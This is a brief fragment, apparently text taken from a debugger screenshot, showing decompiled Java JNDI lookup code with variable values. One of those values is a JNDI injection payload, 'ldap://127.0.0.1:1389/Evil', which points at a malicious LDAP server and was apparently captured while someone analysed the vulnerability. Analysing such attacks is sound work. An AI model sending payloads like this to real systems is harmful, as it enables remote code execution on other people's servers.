 104
105 public Object lookup(String var1) throws NamingException { 1个重写 var1: "ldap://127.0.0.1:1389/Evil"
106 ResolveResult var2 = this.getRootURLContext(var1, this.myEnv); var1: "ldap://127.0.0.1:1389/Evil" var2 (slot_
Context var3 = (Context) var2.getResolvedObj(); var2 (slot_2): ResolveResult@1035
108
109 Object var4;
110 try {
111 var4 = var3.lookup(var2.getRemainingName());
} finally {